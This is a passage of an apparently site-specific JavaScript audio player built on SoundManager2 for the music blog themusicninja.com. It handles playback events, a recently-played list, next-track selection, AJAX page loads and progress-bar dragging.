      pl.handleClick({target:previousItem}); // fake a click event - aren't we sneaky. ;)
    }
    return previousItem;
  };

  this.getNextItem = function(o) {
    // given <li> playlist item, find next <li> and then <a>
    if (o.nextElementSibling) {
      o = o.nextElementSibling;
    } else {
      o = o.nextSibling; // move from original node..
      while (o && o.nextSibling && o.nextSibling.nodeType !== 1) {
        o = o.nextSibling;
      }
    }
    if (o.nodeName.toLowerCase() !== 'li') {
      return null;
    } else {
      return o.getElementsByTagName('a')[0];
    }
  };

  this.playNext = function(oSound) {
    if (!oSound) {
      oSound = self.lastSound;
    }
    if (!oSound) {
      return false;
    }
	soundManager._writeDebug('display url');
		soundManager._writeDebug(oSound.url);
		

    var $nextElement = updateplaylist(oSound);
	soundManager._writeDebug($nextElement.url);

	//if (oldNext.url == $nextElement)
	
    if ($nextElement) {
      $nextElement.click(); // fake a click event - aren't we sneaky. ;)
	 
    } else {
	
	
	
	}
    return $nextElement;
  };
  
  

  this.setPageTitle = function(sTitle) {
    if (!self.config.updatePageTitle) {
      return false;
    }
    try {
      document.title = (sTitle?sTitle+' - ':'')+self.pageTitle;
    } catch(e) {
      // oh well
      self.setPageTitle = function() {
        return false;
      };
    }
  };
  
  


function updateplaylist (oSound){

$global_track_id = $('#recently_played .tmn_playing:first').attr('id');



$current_element =$('#featured_posts').find('#' + $global_track_id);
$index_featured = $('.keepfeatures').index($current_element);

$current_element_sidebar =$('#latest_posts_widget').find('#' + $global_track_id);
$index_sidebar = $('.latest_posts').index($current_element_sidebar);

$current_element_playlist =$('#playlist').find('#' + $global_track_id);
$index_playlist = $('.playlist_player').index($current_element_playlist);

//alert($global_track_id + $current_element  + oSound._data.player_data.location_onpage + ' '+ $index_featured);


if (oSound._data.player_data.location_onpage == "featured_tracks" && $index_featured < 4 ) {

$elements = $('#featured_posts .featured_post');
var $nextElement = $elements.eq($index_featured+ 1);

} else if (oSound._data.player_data.location_onpage == "sidebar_tracks" ) {
$elements = $('#latest_posts_widget .latest_posts');
var $nextElement = $elements.eq($index_sidebar+ 1);

} else if (oSound._data.player_data.location_onpage == "on_playlist" ) {
$elements = $('#playlist .playlist_player').not('.tmn_link');
var randomnumber=Math.floor(Math.random()* $elements.length );
var $nextElement = $elements.eq(randomnumber+ 1);

}  else {
		$index = $('#recently_played li').index($('#recently_played').find('.tmn_playing'));
		if ($index >1) {
		  
		  var $elements = $('.previous_tracks');
		  var $nextElement = $elements.eq($index - 1);
		} else {
		  
		  var $elements = $('#content .ninja_player');
			
			$current_element =$('#content').find('#' + $global_track_id);
						
		 $index_next = $('#content .ninja_player').index($current_element);
		  if ($index_next == $elements.length - 4)
		   $('#content').infinitescroll('retrieve');
		  
		  $sidebar_elements = $('#latest_posts_widget .latest_posts');
		  var $nextElement = $elements.eq($index_next  + 1);
		  if (!$nextElement.length) {
		  $elements = $('#latest_posts_widget .latest_posts');
			var $nextElement = $elements.eq( 0);
		  }
		
		  
		  
		  
		  
		}
	}
	
  if (!$nextElement.length)
	$nextElement = false;

return $nextElement;
}

  this.events = {

    // handlers for sound events as they're started/stopped/played

    play: function() {
	sm._writeDebug('--> play data');
	
      pl.removeClass(this._data.oLI,this._data.className);
	  pl.removeClass(this._data.oLink,this._data.className);
	  	  $('#recently_played').find('li').removeClass(this._data.className);
      this._data.className = pl.css.sPlaying;


	  
	 $('#topninjaplayer').css("display","block");
	 $('#play_button_image').attr("src","http://www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/top_player_pause.gif");

	
	 $('#recently_played').find('li').removeClass(this._data.className);
	$('#recently_played').find('#' + this._data.id).addClass(this._data.className);
	
	
	
		pl.addClass(this._data.oLI,this._data.className);
	  pl.addClass(this._data.oLink,this._data.className);
	   
      self.setPageTitle(this._data.originalTitle);
	  
	
    },
	

    stop: function() {
      pl.removeClass(this._data.oLI,this._data.className);
	  pl.removeClass(this._data.oLink,this._data.className);
	  $global_track_id = $('#recently_played .tmn_playing').attr('id');
	  pl.addClass($('#content').find('#' + $global_track_id),this._data.className);
      this._data.className = '';
      this._data.oPosition.style.width = '0px';
      self.setPageTitle();
      self.resetPageIcon();
    },

    pause: function() {
      if (pl.dragActive) {
        return false;
      }
	  
      pl.removeClass(this._data.oLI,this._data.className);
	  pl.removeClass(this._data.oLink,this._data.className);
	  $('#content').find('#' + $global_track_id).removeClass(this._data.className);
      this._data.className = pl.css.sPaused;
      pl.addClass(this._data.oLI,this._data.className);
	  pl.addClass(this._data.oLink,this._data.className);
      self.setPageTitle();
      self.resetPageIcon();
	  $('#play_button_image').attr("src","http://www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/top_player_play.gif");
	  

	  $('#content').find('#' + $global_track_id).addClass(this._data.className);
	  
    },

    resume: function() {
      if (pl.dragActive) {
        return false;
      }
      pl.removeClass(this._data.oLI,this._data.className);
	   pl.removeClass(this._data.oLink,this._data.className);
	   $global_track_id = $('#recently_played .tmn_playing').attr('id');
	    $('#content').find('#' + $global_track_id).removeClass(this._data.className);

      this._data.className = pl.css.sPlaying;
      pl.addClass(this._data.oLI,this._data.className);
	  pl.addClass(this._data.oLink,this._data.className);
	  $('#content').find('#' + $global_track_id).addClass(this._data.className);
	  $('#play_button_image').attr("src","http://www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/top_player_pause.gif");
    },

    finish: function() {
      pl.removeClass(this._data.oLI,this._data.className);
	  pl.removeClass(this._data.oLink,this._data.className);
      this._data.className = '';
      this._data.oPosition.style.width = '0px';
      // play next if applicable
	 
	  $('#play_button_image').attr("src","http://www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/top_player_play.gif");
		////var $currentObject = this._data.oLI;
		
	

	 // var onclick = $currentObject.attr("onclick");

	 // $(this._data.oLink).closest('.entry-content').find('.ninja_player').click();
	  //$(this._data.oLink).closest('.post').nextAll(':has(.ninja_player):first').find('.ninja_player').click();
	  
      if (self.config.playNext) {
        pl.playNext(this);
      } else {
        self.setPageTitle();
        self.resetPageIcon();
      }
    },

    whileloading: function() {
      function doWork() {
        this._data.oLoading.style.width = (((this.bytesLoaded/this.bytesTotal)*100)+'%'); // theoretically, this should work.
        if (!this._data.didRefresh && this._data.metadata) {
          this._data.didRefresh = true;
          this._data.metadata.refresh();
        }
      }
      if (!pl.config.useThrottling) {
        doWork.apply(this);
      } else {
        var d = new Date();
        if (d && d-self.lastWLExec > 50 || this.bytesLoaded === this.bytesTotal) {
          doWork.apply(this);
          self.lastWLExec = d;
        }
      }

    },

    onload: function() {
	
		this.onPosition(this.duration - 7000, function() {

		
			});
			
      if (!this.loaded) {
        var oTemp = this._data.oLI.getElementsByTagName('a')[0],
            oString = oTemp.innerHTML,
            oThis = this;
        oTemp.innerHTML = oString+' <span style="font-size:0.5em"> | Load failed, d\'oh! '+(sm.sandbox.noRemote?' Possible cause: Flash sandbox is denying remote URL access.':(sm.sandbox.noLocal?'Flash denying local filesystem access':'404?'))+'</span>';
        setTimeout(function(){
          oTemp.innerHTML = oString;
          // pl.events.finish.apply(oThis); // load next
        },5000);
      } else {
        if (this._data.metadata) {
          this._data.metadata.refresh();
        }
      }
    },

    whileplaying: function() {
      var d = null;
      if (pl.dragActive || !pl.config.useThrottling) {
        self.updateTime.apply(this);
        if (sm.flashVersion >= 9) {
          if (pl.config.usePeakData && this.instanceOptions.usePeakData) {
            self.updatePeaks.apply(this);
          }
          if (pl.config.useWaveformData && this.instanceOptions.useWaveformData || pl.config.useEQData && this.instanceOptions.useEQData) {
            self.updateGraph.apply(this);
          }
        }
        if (this._data.metadata) {
          d = new Date();
          if (d && d-self.lastWPExec>500) {
            this._data.metadata.refreshMetadata(this);
            self.lastWPExec = d;
          }
        }
        this._data.oPosition.style.width = (((this.position/self.getDurationEstimate(this))*100)+'%');
      } else {
        d = new Date();
        if (d-self.lastWPExec>30) {
          self.updateTime.apply(this);
          if (sm.flashVersion >= 9) {
            if (pl.config.usePeakData && this.instanceOptions.usePeakData) {
              self.updatePeaks.apply(this);
            }
            if (pl.config.useWaveformData && this.instanceOptions.useWaveformData || pl.config.useEQData && this.instanceOptions.useEQData) {
              self.updateGraph.apply(this);
            }
          }
          if (this._data.metadata) {
            this._data.metadata.refreshMetadata(this);
          }
          this._data.oPosition.style.width = (((this.position/self.getDurationEstimate(this))*100)+'%');
          self.lastWPExec = d;
        }
      }
    }

  }; // events{}

  this.setPageIcon = function(sDataURL) {
    if (!self.config.useFavIcon || !self.config.usePeakData || !sDataURL) {
      return false;
    }
    var link = document.getElementById('sm2-favicon');
    if (link) {
      _head.removeChild(link);
      link = null;
    }
    if (!link) {
      link = document.createElement('link');
      link.id = 'sm2-favicon';
      link.rel = 'shortcut icon';
      link.type = 'image/png';
      link.href = sDataURL;
      document.getElementsByTagName('head')[0].appendChild(link);
    }
  };

  this.resetPageIcon = function() {
    if (!self.config.useFavIcon) {
      return false;
    }
    var link = document.getElementById('favicon');
    if (link) {
      link.href = '/favicon.ico';
    }
  };

  this.updatePeaks = function() {
    var o = this._data.oPeak,
        oSpan = o.getElementsByTagName('span');
    oSpan[0].style.marginTop = (13-(Math.floor(15*this.peakData.left))+'px');
    oSpan[1].style.marginTop = (13-(Math.floor(15*this.peakData.right))+'px');
    if (sm.flashVersion > 8 && self.config.useFavIcon && self.config.usePeakData) {
      self.setPageIcon(self.vuMeterData[parseInt(16*this.peakData.left,10)][parseInt(16*this.peakData.right,10)]);
    }
  };
  
  this.updateGraph = function() {
    if (pl.config.flashVersion < 9 || (!pl.config.useWaveformData && !pl.config.useEQData)) {
      return false;
    }
    var sbC = this._data.oGraph.getElementsByTagName('div'),
        scale, i, offset;
    if (pl.config.useWaveformData) {
      // raw waveform
      scale = 8; // Y axis (+/- this distance from 0)
      for (i=255; i--;) {
        sbC[255-i].style.marginTop = (1+scale+Math.ceil(this.waveformData.left[i]*-scale))+'px';
      }
    } else {
      // eq spectrum
      offset = 9;
      for (i=255; i--;) {
        sbC[255-i].style.marginTop = ((offset*2)-1+Math.ceil(this.eqData[i]*-offset))+'px';
      }
    }
  };
  
  this.resetGraph = function() {
    if (!pl.config.useEQData || pl.config.flashVersion<9) {
      return false;
    }
    var sbC = this._data.oGraph.getElementsByTagName('div'),
        scale = (!pl.config.useEQData?'9px':'17px'),
        nHeight = (!pl.config.fillGraph?'1px':'32px'),
        i;
    for (i=255; i--;) {
      sbC[255-i].style.marginTop = scale; // EQ scale
      sbC[255-i].style.height = nHeight;
    }
  };
  
  this.updateTime = function() {
    var str = self.strings.timing.replace('%s1',self.getTime(this.position,true));
    str = str.replace('%s2',self.getTime(self.getDurationEstimate(this),true));
    this._data.oTiming.innerHTML = str;
  };

  this.getTheDamnTarget = function(e) {
  
    return (e.target||(window.event?window.event.srcElement:null));
  };
  
  this.withinStatusBar = function(o) {
    return (self.isChildOfClass(o,'controls'));
  };


  
 playPreviousTrack  = function (){

  var $elements = $('#recently_played .tmn_playing');
  var $nextElement = $('#recently_played .tmn_playing').next();
  if (!$nextElement.length)
	$nextElement = false;

	$nextElement.click();
}

 this.playNextTrack  = function (){

 

  var $elements = $('#recently_played .tmn_playing');
  var $nextElement = $('#recently_played .tmn_playing').prev();
  if (!$nextElement.length)
	$nextElement = false;

	$nextElement.click();
}

  
handleClick = function(e) {

    // a sound (or something) was clicked - determine what and handle appropriately
	
	

	
	var player_data_json = e.getAttribute("player-data");
	var player_data_id = e.getAttribute("id");
	var player_data = $.parseJSON(player_data_json);

	var titleTrack = '<div class="track_name"><a href="' + player_data.permalink + '"><span class="artist">' + player_data.artist + '</span>' + '<br />' + '<span class="title">' + player_data.title + '</span></a></div>';
	var permalink_track = player_data.permalink;
	var download_track = player_data.download;
	var player_location = player_data.location_onpage;
	
	$current_element = $('#recently_played').find('#' + player_data_id);
	
	
	var gatracktitle = player_data.artist + ' - ' + player_data.title;
	gatracktitle = gatracktitle.replace(/'/g, "\\'");
	
	
try
  {
_gaq.push(['_trackEvent', 'Track', 'Play' , gatracktitle ]);
}
catch(err)
  { }

	 if (!$current_element.length){
		

		
	
		 var new_player_data_for_preious = player_data;
		
		 new_player_data_for_preious.location_onpage = 'previous';
		 $("#recently_played").prepend('<li class="previous_tracks tmn_playing" id="'+  player_data_id +'" onclick="handleClick(this);" player-data=\'' + JSON.stringify(new_player_data_for_preious)  + '\' >' + player_data.artist + ' - ' + player_data.title  + '</span></li>');
new_player_data_for_preious.location_onpage = player_location;
	      if($("#recently_played li:last").index() >5)
		  $("#recently_played li:last").remove();
		  
		
	} else {
	
	if (player_location != 'previous') {
	 var new_player_data_for_preious = player_data;
		
		 new_player_data_for_preious.location_onpage = 'previous';
	$('#recently_played').find('#' + player_data_id).remove();
	$("#recently_played").prepend('<li class="previous_tracks tmn_playing" id="'+  player_data_id +'" onclick="handleClick(this);" player-data=\'' + JSON.stringify(new_player_data_for_preious)  + '\' >' + player_data.artist + ' - ' + player_data.title  + '</span></li>');
	new_player_data_for_preious.location_onpage = player_location;
	}
	
	
	}
	
	
	if (player_location == "featured_tracks") {
	var ajaxoptions = {
				cache: true,
				reload: false,
				analytics:true,
				containers:
				[
					{selector: '#main'}
				],
				before: function()
				{
					$( '#content' ).infinitescroll('destroy'); $( '#content' ).data('infinitescroll', null);
					$( '#top_720' ).attr( 'src', function ( i, val ) { return val; });
					$('#ajax-loader').show();
					
					SmartAjax.proceed();
				},success: function()
				{
				$('#main').toggle( 0, SmartAjax.proceed);
	
				},done: function()
				{
				$('#main').toggle();
					$('#ajax-loader').hide();	
					
				$global_track_id = $('#recently_played .tmn_playing').attr('id');
						var new_player_id = $global_track_id;
						new_player_id = new_player_id.replace('f','');
						$('#content').find('#' + new_player_id).attr('id',$global_track_id  );			
					refresh_calls_on_done();
				}
			};
	SmartAjax.load(permalink_track , ajaxoptions);
	}
	
	if (player_location == "sidebar_tracks") {
	var ajaxoptions = {
				cache: true,
				reload: false,
				analytics:true,
				containers:
				[
					{selector: '#content'},
					{selector: '#ajax_header'}
				],
				before: function()
				{
					$( '#content' ).infinitescroll('destroy'); $( '#content' ).data('infinitescroll', null);
					$( '#top_720' ).attr( 'src', function ( i, val ) { return val; });
					$( '#adbanner_abovethefold_300' ).attr( 'src', function ( i, val ) { return val; });
					$( '#adbanner_belowthefold_300' ).attr( 'src', function ( i, val ) { return val; });
					$('#ajax-loader').show();
					
					SmartAjax.proceed();
				},success: function()
				{
				$('#content').toggle( 0, SmartAjax.proceed);
	
				},done: function()
				{
				$('#content').toggle();
					$('#ajax-loader').hide();			
					$global_track_id = $('#recently_played .tmn_playing').attr('id');
						var new_player_id = $global_track_id;
						new_player_id = new_player_id.replace('s','');
						$('#content').find('#' + new_player_id).attr('id',$global_track_id  );		
					refresh_calls_on_done();
					$('.post').one("mouseenter", function(e){

			if($(this).find('#twitter_button_info').length) {
			  // button markup
				var content = $(this).find('#twitter_button_info').attr('twitter-data');
				content = $('<div/>').html(content).text();	
			}

			if( $(this).find('#fb_button_info').length) {		
				var fb_content = $(this).find('#fb_button_info').attr('fb-data');
				fb_content = $('<div/>').html(fb_content).text();
				//$(this).find('.social_buttons:first').append(fb_content);
			}

				$(this).find('.social_buttons:first').html(content);	
				$(this).find('.social_buttons:first').append(fb_content);	
				// now refresh the widgets!
				twttr.widgets.load();		
				$fbe = $(this).find('.testing:first').attr('id');
			
				FB.XFBML.parse(document.getElementById($fbe));
		});
				}
			};
	SmartAjax.load(permalink_track , ajaxoptions);
	}
	
	
	if (player_location == "on_playlist") {
	var ajaxoptions = {
				cache: true,
				reload: false,
				analytics:true,
				containers:
				[
					{selector: '#main'},
					{selector: '#test_container', ifNotFound: 'empty'}
				],
				before: function()
				{
					$( '#content' ).infinitescroll('destroy'); $( '#content' ).data('infinitescroll', null);
					$( '#top_720' ).attr( 'src', function ( i, val ) { return val; });
					$('#ajax-loader').show();
					
					SmartAjax.proceed();
				},success: function()
				{
				$('#main').toggle( 0, SmartAjax.proceed);
	
				},done: function()
				{
				$('#main').toggle();
					$('#ajax-loader').hide();	
					

				
				//	refresh_calls_on_done();
				}
			};
	SmartAjax.load(permalink_track , ajaxoptions);
	}
	
	
	$('#track_title').html(titleTrack);
	 $('#readmoreplayer').attr('href', permalink_track);
	 
	$('#dowlnoadplayer').attr('href', download_track);
	$('#content .ninja_player').removeClass( 'tmn_playing' );
	
	//$('#fblikebutton').empty();
	
	//var newEncodedLink = encodeURIComponent (permalink_track);
	//$('#fblikebutton').append('<iframe src="//www.facebook.com/plugins/like.php?href=' + newEncodedLink + '&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21&amp;appId=189790891098252" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px;" allowTransparency="true"></iframe>');

	//tweetSaying = 'https://twitter.com/intent/tweet?text=Listening to ' + title + '&url=' + newEncodedLink + '&via=themusicninja';
	//$('#twitterplayer').attr('href', tweetSaying);
	

    var o = e,
        sURL, soundURL, thisSound, oControls, oLI, str;

    if (self.dragActive) {
      self.stopDrag(); // to be safe
    }

    // OK, we're dealing with a link

    sURL = player_data.stream;

       // we have something we're interested in.

      // find and init parent UL, if need be

      // and decorate the link too, if needed
      self.initItem(o);

      soundURL = player_data.stream;
      thisSound = self.getSoundByObject(o);
	 

      if (thisSound) {
			
        // sound already exists
        self.setPageTitle(thisSound._data.originalTitle);
        if (thisSound === self.lastSound) {
          // ..and was playing (or paused) and isn't in an error state
          if (thisSound.readyState !== 2) {
            if (thisSound.playState !== 1) {
              // not yet playing
              thisSound.play(); 
			  	  var pauseHandler = function() {
				  thisSound.togglePause();
				
				};
				
				$('#playbutton').bind('click', pauseHandler);
			
            } else {
              thisSound.togglePause();
			  
            }
          } else {
            sm._writeDebug('Warning: sound failed to load (security restrictions, 404 or bad format)',2);
			
          }
        } else {
          // ..different sound
          if (self.lastSound) {
            self.stopSound(self.lastSound);
			$('#playbutton').unbind('click', pauseHandler);
          }
          thisSound.togglePause(); // start playing current
		  $('#playbutton').unbind('click', pauseHandler);
			$('#nextbutton').unbind('click', nextHandler);
		  var pauseHandler = function() {
				  thisSound.togglePause();
				
				};
				$('#playbutton').bind('click', pauseHandler);
					var nextHandler = function() {
				self.playNext(thisSound); 
				};
		$('#nextbutton').bind('click', nextHandler);
        }

      } else {

		$('#playbutton').unbind('click', pauseHandler);
		
        // create sound
        thisSound = sm.createSound({
          id:o.id,
		  element:o,
          url:decodeURI(soundURL),
          onplay:self.events.play,
          onstop:self.events.stop,
          onpause:self.events.pause,
          onresume:self.events.resume,
          onfinish:self.events.finish,
          whileloading:self.events.whileloading,
          whileplaying:self.events.whileplaying,
          onmetadata:self.events.metadata,
          onload:self.events.onload
        });

        // append control template
        oControls = self.oControls.cloneNode(false);
        oLI = document.getElementById('player-features');
		//removed extra clones
        //oLI.appendChild(oControls);

        self.soundsByObject[o.id] = thisSound;

        // tack on some custom data
        thisSound._data = {
          oLink: o, // DOM reference within SM2 object event handlers
          oLI: oLI,
		  id:o.id,
		  player_data:player_data,
		  player_data_json:player_data_json,
          oControls: self.select('controls',oLI),
          oStatus: self.select('statusbar',oLI),
          oLoading: self.select('loading',oLI),
          oPosition: self.select('position',oLI),
          oTimingBox: self.select('timing',oLI),
          oTiming: self.select('timing',oLI).getElementsByTagName('div')[0],
          oPeak: self.select('peak',oLI),
          oGraph: self.select('spectrum-box',oLI),
          className: self.css.sPlaying,
          originalTitle: player_data.artist + player_data.title,
          metadata: null
        };

		
	   
        if (spectrumContainer) {
          thisSound._data.oTimingBox.appendChild(spectrumContainer);
        }

        // "Metadata"
       // if (thisSound._data.oLI.getElementsByTagName('ul').length) {
         // thisSound._data.metadata = new Metadata(thisSound);
        //}

        // set initial timer stuff (before loading)
        str = self.strings.timing.replace('%s1',self.config.emptyTime);
        str = str.replace('%s2',self.config.emptyTime);
        thisSound._data.oTiming.innerHTML = str;
        self.sounds.push(thisSound);
		
        if (self.lastSound) {
          self.stopSound(self.lastSound);
			$('#playbutton').unbind('click', pauseHandler);
			$('#nextbutton').unbind('click', nextHandler);
		
        }
		
			  var pauseHandler = function() {
				thisSound.togglePause();
 
				};

		$('#playbutton').bind('click', pauseHandler);
	 
        self.resetGraph.apply(thisSound);
		
		var nextHandler = function() {
		 
				self.playNext(thisSound); 
				};
		$('#nextbutton').bind('click', nextHandler);
        thisSound.play();
		
		soundManager._writeDebug(thisSound);

    }

 
      self.lastSound = thisSound; // reference for next call
      return self.stopEvent(e);

    

  };
  
  this.handleMouseDown = function(e) {
    // a sound link was clicked
    if (isTouchDevice && e.touches) {
      e = e.touches[0];
    }
    if (e.button === 2) {
      if (!pl.config.allowRightClick) {
        pl.stopEvent(e);
      }
      return pl.config.allowRightClick; // ignore right-clicks
    }
    var o = self.getTheDamnTarget(e);
    if (!o) {
      return true;
    }
    if (!self.withinStatusBar(o)) {
      return true;
    }
    self.dragActive = true;
    self.lastSound.pause();
    self.setPosition(e);
    if (!isTouchDevice) {
      _event.add(document,'mousemove',self.handleMouseMove);
    } else {
      _event.add(document,'touchmove',self.handleMouseMove);
    }
    self.addClass(self.lastSound._data.oControls,'dragging');
    return self.stopEvent(e);
  };
  
  this.handleMouseMove = function(e) {
    if (isTouchDevice && e.touches) {
      e = e.touches[0];
    }
    // set position accordingly
    if (self.dragActive) {
      if (self.config.useThrottling) {
        // be nice to CPU/externalInterface
        var d = new Date();
        if (d-self.dragExec>20) {
          self.setPosition(e);
        } else {
          window.clearTimeout(self.dragTimer);
          self.dragTimer = window.setTimeout(function(){self.setPosition(e);},20);
        }
        self.dragExec = d;
      } else {
        // oh the hell with it
        self.setPosition(e);
      }
    } else {
      self.stopDrag();
    }
    e.stopPropagation = true;
    return false;
  };
  
  this.stopDrag = function(e) {
    if (self.dragActive) {
      self.removeClass(self.lastSound._data.oControls,'dragging');
      if (!isTouchDevice) {
        _event.remove(document,'mousemove',self.handleMouseMove);
      } else {
        _event.remove(document,'touchmove',self.handleMouseMove);
      }
      if (!pl.hasClass(self.lastSound._data.oLI,self.css.sPaused)) {
        self.lastSound.resume();
      }
      self.dragActive = false;
      return self.stopEvent(e);
    }
  };
  
  this.handleStatusClick = function(e) {
    self.setPosition(e);
    if (!pl.hasClass(self.lastSound._data.oLI,self.css.sPaused)) {
      self.resume();
    }
    return self.stopEvent(e);
  };
  
  this.stopEvent = function(e) {
    if (typeof e !== 'undefined') {
      if (typeof e.preventDefault !== 'undefined') {
        e.preventDefault();
      } else {
        e.stopPropagation = true;
        e.returnValue = false;
      }
    }
    return false;
  };
 
  this.setPosition = function(e) {
    // called from slider control
    var oThis = self.getTheDamnTarget(e),
        x, oControl, oSound, nMsecOffset;
    if (!oThis) {
      return true;
    }
    oControl = oThis;
    while (!self.hasClass(oControl,'controls') && oControl.parentNode) {
      oControl = oControl.parentNode;
    }
    oSound = self.lastSound;
    x = parseInt(e.clientX,10);
    // play sound at this position
    nMsecOffset = Math.floor((x-self.getOffX(oControl)-4)/(oControl.offsetWidth)*self.getDurationEstimate(oSound));
    if (!isNaN(nMsecOffset)) {
      nMsecOffset = Math.min(nMsecOffset,oSound.duration);
    }
    if (!isNaN(nMsecOffset)) {
      oSound.setPosition(nMsecOffset);
    }
  };

  this.stopSound = function(oSound) {
    sm._writeDebug('stopping sound: '+oSound.sID);
    sm.stop(oSound.sID);
    if (!isTouchDevice) { // iOS 4.2+ security blocks onfinish() -> playNext() if we set a .src in-between(?)
      sm.unload(oSound.sID);
    }
  };

  this.getDurationEstimate = function(oSound) {
    if (oSound.instanceOptions.isMovieStar) {
      return (oSound.duration);
    } else {
      return (!oSound._data.metadata || !oSound._data.metadata.data.givenDuration ? (oSound.durationEstimate||0) : oSound._data.metadata.data.givenDuration);
    }
  };

 

  this.testCanvas = function() {
    // canvas + toDataURL();
    var c = document.createElement('canvas'),
        ctx = null, ok;
    if (!c || typeof c.getContext === 'undefined') {
      return null;
    }
    ctx = c.getContext('2d');
    if (!ctx || typeof c.toDataURL !== 'function') {
        return null;
    }
    // just in case..
    try {
        ok = c.toDataURL('image/png');
    } catch(e) {
      // no canvas or no toDataURL()
      return null;
    }
    // assume we're all good.
    return c;
  };

  this.initItem = function(oNode) {
    if (!oNode.id) {
      oNode.id = 'pagePlayerMP3Sound'+(self.soundCount++);
	  
    }
    self.addClass(oNode,self.css.sDefault); // add default CSS decoration
  };

  this.initUL = function(oULNode) {
    // set up graph box stuffs
    if (sm.flashVersion >= 9) {
        self.addClass(oULNode,self.cssBase);
    }
  };

  this.init = function(oConfig) {

    if (oConfig) {
      // allow overriding via arguments object
      sm._writeDebug('pagePlayer.init(): Using custom configuration');
      this.config = this._mergeObjects(oConfig,this.config);
    } else {
      sm._writeDebug('pagePlayer.init(): Using default configuration');
    }
	
	

    var i, spectrumBox, sbC, oF, oClone, oTiming;

    // apply externally-defined override, if applicable
    this.cssBase = []; // optional features added to ul.playlist

    // apply some items to SM2
    sm.useFlashBlock = true;

    if (sm.flashVersion >= 9) {

      sm.defaultOptions.usePeakData = this.config.usePeakData;
      sm.defaultOptions.useWaveformData = this.config.useWaveformData;
      sm.defaultOptions.useEQData = this.config.useEQData;

      if (this.config.usePeakData) {
        this.cssBase.push('use-peak');
      }

      if (this.config.useWaveformData || this.config.useEQData) {
        this.cssBase.push('use-spectrum');
      }

      this.cssBase = this.cssBase.join(' ');

      if (this.config.useFavIcon) {
        vuDataCanvas = self.testCanvas();
        if (vuDataCanvas && supportsFavicon) {
          // these browsers support dynamically-updating the favicon
          self.createVUData();
        } else {
          // browser doesn't support doing this
          this.config.useFavIcon = false;
        }
      }

    } else if (this.config.usePeakData || this.config.useWaveformData || this.config.useEQData) {

      sm._writeDebug('Page player: Note: soundManager.flashVersion = 9 is required for peak/waveform/EQ features.');

    }

    controlTemplate = document.getElementById('player-features');

     controlTemplate.innerHTML = [

      // control markup inserted dynamically after each page player link
      // if you want to change the UI layout, this is the place to do it.
      '  <div class="timing">',
      '   <div id="sm2_timing" class="timing-data">',
      '    <span class="sm2_position">%s1</span> / <span class="sm2_total">%s2</span>',
      '   </div>',
      '  </div>',

      '  <div class="controls">',
      '   <div class="statusbar">',
      '    <div class="loading"></div>',
      '    <div class="position"></div>',
      '   </div>',
      '  </div>',



    ].join('\n');



    self.oControls = controlTemplate.cloneNode(false);

    oTiming = self.select('timing-data',controlTemplate);
    self.strings.timing = oTiming.innerHTML;
    oTiming.innerHTML = '';
    oTiming.id = '';

    function doEvents(action) { // action: add / remove

      _event[action](document,'click',self.handleClick);

      if (!isTouchDevice) {
        _event[action](document,'mousedown',self.handleMouseDown);
        _event[action](document,'mouseup',self.stopDrag);
      } else {
        _event[action](document,'touchstart',self.handleMouseDown);
        _event[action](document,'touchend',self.stopDrag);
      }

      _event[action](window, 'unload', cleanup);

    }

    cleanup = function() {
      doEvents('remove');
    };

    doEvents('add');

    sm._writeDebug('pagePlayer.init(): Ready',1);

    if (self.config.autoStart) {
      // grab the first ul.playlist link
      pl.handleClick({target:pl.getByClassName('playlist', 'ul')[0].getElementsByTagName('a')[0]});
    }

  };

}

soundManager.useFlashBlock = true;

soundManager.onready(function() {
  pagePlayer = new PagePlayer();
  pagePlayer.init(typeof PP_CONFIG !== 'undefined' ? PP_CONFIG : null);
});